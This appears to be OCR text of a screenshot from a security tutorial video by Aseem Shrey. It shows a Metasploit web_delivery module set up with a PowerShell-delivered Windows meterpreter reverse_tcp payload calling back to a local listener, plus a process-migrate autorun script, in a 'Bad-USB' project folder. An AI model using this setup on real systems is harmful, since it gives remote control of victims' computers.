 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 84% Sat 29 Aug 10:43 AM
msfconsole
~/Bad-USB (zsh) ⌘1 msfconsole (ruby)
msf6 exploit(multi/script/web_delivery) > show options
ms-web_delivery
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.229 yes The listen address (an interface may be specified)
LPORT 6680 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf6 exploit(multi/script/web_delivery) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/script/web_delivery) >
Aseem Shrey
14
AUG
29
zoom